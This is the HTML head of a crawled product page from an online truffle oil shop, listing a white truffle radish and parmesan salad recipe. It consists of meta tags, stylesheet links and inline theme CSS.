

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giorgiotruffleshop.com/product/white-truffle-oil-radish-and-parmesan-salad-recipe/
body_size: 47411
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>White Truffle Radish &amp; Parmesan Salad</title>
<meta property="product:price:amount" content="0">
<meta property="product:price:currency" content="USD">
<meta name="dc.title" content="White Truffle Radish &amp; Parmesan Salad">
<meta name="dc.description" content="Refresh your palate with this crisp white truffle radish &amp; parmesan salad. A simple yet elegant dish perfect for any occasion!">
<meta name="dc.relation" content="https://giorgiotruffleshop.com/product/white-truffle-oil-radish-and-parmesan-salad-recipe/">
<meta name="dc.source" content="https://giorgiotruffleshop.com/">
<meta name="dc.language" content="en_US">
<meta name="description" content="Refresh your palate with this crisp white truffle radish &amp; parmesan salad. A simple yet elegant dish perfect for any occasion!">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://giorgiotruffleshop.com/product/white-truffle-oil-radish-and-parmesan-salad-recipe/">
<meta property="og:url" content="https://giorgiotruffleshop.com/product/white-truffle-oil-radish-and-parmesan-salad-recipe/">
<meta property="og:site_name" content="Truffle Oil, White Truffle Oil and Black Truffle Oil Online">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="product">
<meta property="og:title" content="White Truffle Radish &amp; Parmesan Salad">
<meta property="og:description" content="Refresh your palate with this crisp white truffle radish &amp; parmesan salad. A simple yet elegant dish perfect for any occasion!">
<meta property="og:image" content="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1410079494-scaled-1.jpg">
<meta property="og:image:secure_url" content="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1410079494-scaled-1.jpg">
<meta property="og:image:width" content="2048">
<meta property="og:image:height" content="1365">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="White Truffle Radish &amp; Parmesan Salad">
<meta name="twitter:description" content="Refresh your palate with this crisp white truffle radish &amp; parmesan salad. A simple yet elegant dish perfect for any occasion!">
<meta name="twitter:image" content="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1410079494-scaled-1.jpg">
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Truffle Oil, White Truffle Oil and Black Truffle Oil Online &raquo; Feed" href="https://giorgiotruffleshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Truffle Oil, White Truffle Oil and Black Truffle Oil Online &raquo; Comments Feed" href="https://giorgiotruffleshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Truffle Oil, White Truffle Oil and Black Truffle Oil Online &raquo; White Truffle Oil Radish and Parmesan Salad Recipe Comments Feed" href="https://giorgiotruffleshop.com/product/white-truffle-oil-radish-and-parmesan-salad-recipe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giorgiotruffleshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiorgiotruffleshop.com%2Fproduct%2Fwhite-truffle-oil-radish-and-parmesan-salad-recipe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giorgiotruffleshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiorgiotruffleshop.com%2Fproduct%2Fwhite-truffle-oil-radish-and-parmesan-salad-recipe%2F&#038;format=xml" />
<link rel="preload" href="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://giorgiotruffleshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://giorgiotruffleshop.com/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://giorgiotruffleshop.com/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://giorgiotruffleshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.98.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://giorgiotruffleshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.98.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #c32026;--wp--preset--color--fl-accent-hover: #991538;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #757575;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #757575;--wp--preset--color--fl-header-link: #757575;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #757575;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #757575;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #757575;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.9' media='only screen and (min-width: 767px)' />
<link rel='stylesheet' id='photoswipe-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopack-frontend-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woopack/assets/css/frontend.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-8c358bc8a27541e971a222c9d9ca4ffd-css' href='https://giorgiotruffleshop.com/wp-content/uploads/bb-plugin/cache/8c358bc8a27541e971a222c9d9ca4ffd-layout-bundle.css?ver=2.10.0.5-1.5.2.1-20251125200437' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://giorgiotruffleshop.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://giorgiotruffleshop.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #0a0a0a;
	color: #ffffff;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://giorgiotruffleshop.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://giorgiotruffleshop.com/wp-content/uploads/bb-theme/skin-6970259511268.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://giorgiotruffleshop.com/wp-content/themes/bb-theme-child/style.css?ver=6.9' media='all' />
